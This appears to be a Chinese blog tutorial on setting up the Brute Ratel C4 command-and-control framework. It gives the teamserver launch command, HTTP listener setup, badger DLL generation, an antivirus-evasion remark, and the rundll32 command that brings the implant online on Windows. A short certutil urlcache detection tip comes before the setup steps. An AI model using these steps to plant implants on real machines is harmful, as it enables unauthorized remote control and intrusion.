以下文章参考利刃信安公众号

BRC4 后渗透工具集是由Chetan Nayak(Mandiant和Crowdstrike的前红队成员)开发的攻击模拟和后利用工具包,于2020年发布。后利用工具包是一个可定制的命令和控制框架,为用户提供诸如(但不限于):将shellcode注入进程、执行脚本执行和编写C2通道(如Slack、Microsoft团队)。

许多红队和对手在取得立足点后首先执行的技术动作之一是下载其他工具。许多现代安全工具能够使用无头浏览器(headless browser)之类的工具轻松检测到攻击者。但是,蓝队有时可能会被忽视的一种攻击方法是利用系统上已经存在的现有二进制文件(LOLBins)。该方法最流行工具之一是certutil,它是Windows操作系统上的命令行程序,用作证书服务的一部分。它可用于配置证书服务、验证证书以及更多与证书相关的活动。CertUtil中的一个命令参数——urlcache,可用于执行URL缓存管理操作——攻击者已经意识到他们可以使用该工具来下载恶意文件,但是如何检测呢?

检测恶意certutil活动的一种简单方法是通过CertUtil.exe的“urlcache”参数查找正在启动下载的文件。CertUtil通常不用于从Web下载可执行文件或文件,因此当它从互联网下载文件时应被视为可疑活动。



Kali 下打开此文件文件(注意:我这里之前试过2021版的kali设置监听就是不显示,本人比较菜不知道什么原因)下载的是2022.3最新版的kali就能够很流畅的使用。



首先,第一步,先给文件执行权限

需要运行哪个就设置哪个文件的相关权限。为了省事,我直接全部都给777

正常安全起见,也为了运行稳妥,先使用官方脚本执行安装必要组件和生成证书。在adhoc_scripts目录下运行,生成证书(本人比较懒,这一步我没有生成,我看到本身文件就有相关证书)

./genssl.sh

./install.sh

sudo apt-get install libqt5webenginewidgets5 libqt5websockets5

sudo apt-get install nasm mingw-w64



下一步运行服务端(跟cs方式类似)

./brute-ratel-linx64 -ratel -a admin -p password@123 -h 172.16.208.131:8443 -sc cert.pem -sk key.pem

-a 用户名

-h本机的ip地址

-sc和-sk都是加认证方式的



下一步运行客户端进行连接



进入后点击添加Add http监听



配置相关的监听ip和url信息,以及上线系统



看到添加后,右击进行相关的

生成dll文件,并进行利用



默认dll文件免杀还可以

https://www.virustotal.com/gui/file/c48ac509d3dd6d963c0e2f9d112f395f9a4d86ccab7e39cfd8267015104a44d8



将文件放到windows端,运行命令进行上线

rundll32 badger_x64.dll,main

#设置以下延时

sleep 0

简单的入门操作到此结束,其余功能需要师傅们自行挖掘啦

写这篇文章的目的是为了记录一下笔记,仅此而已

版权归原作者 拾柒247 所有, 如有侵权,请联系我们删除。